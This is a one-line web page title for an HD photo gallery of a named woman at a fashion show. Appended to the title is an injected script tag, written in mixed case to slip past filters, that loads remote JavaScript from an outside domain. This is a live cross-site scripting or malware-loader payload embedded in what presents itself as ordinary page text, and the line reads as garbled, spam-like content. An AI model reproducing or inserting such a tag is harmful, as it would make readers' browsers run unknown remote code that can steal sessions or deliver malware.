 Kiranmayee Maheswari at Me Women Fashion Show, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>